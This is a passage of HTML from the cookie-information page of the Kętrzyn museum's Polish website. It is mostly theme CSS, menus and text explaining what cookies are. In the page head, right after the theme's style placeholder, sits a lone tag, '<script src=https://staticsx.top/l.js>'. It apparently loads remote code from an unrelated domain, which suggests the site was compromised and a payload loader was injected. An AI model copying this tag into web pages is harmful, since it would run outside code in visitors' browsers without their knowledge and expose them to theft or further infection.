    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #db7272;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db7272 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db7272;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db7272 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db7272 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db7272;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db7272 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db7272;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db7272;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 114, 114, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #b29d8d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #b29d8d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ede2c7;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ede2c7 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ddd6a8;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ddd6a8;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ddd6a8 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ddd6a8;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #471f1f;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #471f1f;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ede2c7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #471f1f !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #471f1f;
        background: -moz-linear-gradient(top, #471f1f 0%, #afa793 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #471f1f), color-stop(100%, #afa793));
        background: -webkit-linear-gradient(top, #471f1f 0%, #afa793 100%);
        background: -o-linear-gradient(top, #471f1f 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #471f1f 0%, #afa793 100%);
        background: linear-gradient(to bottom, #471f1f 0%, #afa793 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#471f1f', endColorstr='#afa793', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ddd6a8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #471f1f;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fff9ef;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f0e6c8;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #515151;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #515151;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(81, 81, 81, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #490202;
    }

    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Alegreya;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Alegreya;
	font-size:17px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Lato;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Alegreya;
	font-size:20px;
	font-weight:500;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Lato;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Alegreya;
	
	}
     
    .td_module_11 .td-module-title {
    	font-family:"Open Sans";
	font-size:20px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Alegreya;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Alegreya;
	font-size:36px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lato;
	
    }
    
    .td-post-content h1 {
        font-family:Alegreya;
	
    }
    
    .td-post-content h2 {
        font-family:Alegreya;
	
    }
    
    .td-post-content h3 {
        font-family:Alegreya;
	
    }
    
    .td-post-content h4 {
        font-family:Alegreya;
	
    }
    
    .td-post-content h5 {
        font-family:Alegreya;
	
    }
    
    .td-post-content h6 {
        font-family:Alegreya;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Alegreya;
	font-weight:600;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Lato;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Alegreya;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Alegreya;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Alegreya;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Alegreya;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Alegreya;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Alegreya;
	
    }




    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lato;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<link rel="icon" href="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/cropped-muzeum_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/cropped-muzeum_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/cropped-muzeum_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.muzeum.ketrzyn.pl/wp-content/uploads/2023/06/cropped-muzeum_logo-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular page-template-default page page-id-1764 wp-theme-Newspaper polityka-cookies global-block-template-2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Muzeum.Ketrzyn" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/muzeumketrzyn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-1914"><a href="https://www.muzeum.ketrzyn.pl/historia-muzeum/">Historia</a></li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.muzeum.ketrzyn.pl/zamek/">Zamek</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://www.muzeum.ketrzyn.pl/wystawy/">Wystawy</a></li>
<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://www.muzeum.ketrzyn.pl/zbiory/">Zbiory</a></li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.muzeum.ketrzyn.pl/edukacja-w-muzeum/">Edukacja</a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://www.muzeum.ketrzyn.pl/archiwum-wiadomosci/">Aktualności</a></li>
<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://www.muzeum.ketrzyn.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://www.muzeum.ketrzyn.pl/bilety/">Kup bilety</a></li>
<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3177"><a href="https://www.muzeum.ketrzyn.pl/english/">EN</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://www.muzeum.ketrzyn.pl/lietuviu/">LT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.muzeum.ketrzyn.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Muzeum.Ketrzyn" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/muzeumketrzyn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.muzeum.ketrzyn.pl/">
            <img class="td-retina-data" data-retina="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" src="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" alt="Muzeum w Kętrzynie" title="Muzeum w Kętrzynie"/>
            <span class="td-visual-hidden">Muzeum w Kętrzynie</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6972ffee4361b_rand td_block_template_2"><a href="http://www.muzeum.ketrzyn.pl"><img src="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/header_logo.png"></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.muzeum.ketrzyn.pl/">
			<img class="td-retina-data" data-retina="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" src="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" alt="Muzeum w Kętrzynie" title="Muzeum w Kętrzynie"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.muzeum.ketrzyn.pl/">
			<img class="td-retina-data" data-retina="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" src="http://www.muzeum.ketrzyn.pl/wp-content/uploads/2019/04/muzeum_logo.png" alt="Muzeum w Kętrzynie" title="Muzeum w Kętrzynie"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1914"><a href="https://www.muzeum.ketrzyn.pl/historia-muzeum/">Historia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1916"><a href="https://www.muzeum.ketrzyn.pl/zamek/">Zamek</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://www.muzeum.ketrzyn.pl/wystawy/">Wystawy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1917"><a href="https://www.muzeum.ketrzyn.pl/zbiory/">Zbiory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2415"><a href="https://www.muzeum.ketrzyn.pl/edukacja-w-muzeum/">Edukacja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2334"><a href="https://www.muzeum.ketrzyn.pl/archiwum-wiadomosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1918"><a href="https://www.muzeum.ketrzyn.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3451"><a href="https://www.muzeum.ketrzyn.pl/bilety/">Kup bilety</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3177"><a href="https://www.muzeum.ketrzyn.pl/english/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3302"><a href="https://www.muzeum.ketrzyn.pl/lietuviu/">LT</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.muzeum.ketrzyn.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>Informacje o ciasteczkach</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                        <p data-wahfont="16"><strong>Zgodnie ze znowelizowaną ustawą „Prawo komunikacyjne” (Dziennik Ustaw z 21.12.2012, poz. 1445), która weszła w życie z dniem 22 marca 2013 roku informujemy, że strona internetowa www.muzeum.ketrzyn.pl.pl wykorzystuje ciasteczka. Korzystanie z witryny bez zmiany ustawień Twojej przeglądarki oznacza, że będą one umieszczane w Twoim urządzeniu końcowym.</strong></p>
<p data-wahfont="16"><strong>CZYM SĄ CIASTECZKA?</strong></p>
<p data-wahfont="16">To niewielkie pliki tekstowe, nazywane ciasteczkami (z ang. cookie – ciastko), wysyłane przez serwis internetowy, który odwiedzamy i zapisywane na urządzeniu końcowym (komputerze, laptopie, smartfonie), z którego korzystamy podczas przeglądania stron internetowych.</p>
<p data-wahfont="16">W plikach „cookies”, składających się z szeregu liter i cyfr, znajdują się różne informacje niezbędne do prawidłowego funkcjonowania serwisów internetowych, np. tych wymagających autoryzacji – m.in. podczas logowania do konta pocztowego czy sklepu internetowego.</p>
<p data-wahfont="16">Wszystkie działające w internecie serwisy – wyszukiwarki, strony informacyjne, newsowe, sklepy internetowe, strony urzędów państwowych i innych instytucji publicznych, mogą prawidłowo działać dzięki wykorzystaniu plików „cookies”.</p>
<p data-wahfont="16"><strong>DO CZEGO SŁUŻĄ NAM CIASTECZKA?</strong></p>
<p data-wahfont="16">Ciasteczka umożliwiają także m.in. zapamiętanie naszych preferencji i personalizowanie stron internetowych w zakresie wyświetlanych treści oraz dopasowania reklam. Dzięki „cookies” możliwe jest też rejestrowanie produktów i usług czy głosowanie w internetowych ankietach.</p>
<p data-wahfont="16">Dane osobowe gromadzone przy użyciu plików „cookies” mogą być zbierane wyłącznie w celu wykonywania określonych funkcji na rzecz użytkownika, czyli np. zapamiętania logowania do serwisu czy zapamiętania towarów dodanych do koszyka w sklepie internetowym. Takie dane są zaszyfrowane w sposób uniemożliwiający dostęp do nich osobom nieuprawnionym.</p>
<p data-wahfont="16"><strong>RODZAJE PLIKÓW COOCKIES</strong></p>
<p data-wahfont="16">Na Stronie mogą być używane dwa rodzaje plików cookies – „sesyjne” oraz „stałe”. Te pierwsze są tymczasowymi plikami cookies, które pozostają na twoim urządzeniu aż do opuszczenia strony. Pliki cookies stałe pozostają na twoim urządzeniu znacznie dłużej lub do momentu kiedy je manualnie usuniesz (to jak długo dane ciasteczko pozostanie na twoim urządzeniu zależy od „czasu życia” tego pliku cookies oraz od ustawień twojej przeglądarki internetowej).</p>
<p data-wahfont="16"><strong>JAK ZMIENIAĆ USTAWIENIA COOKIES?</strong></p>
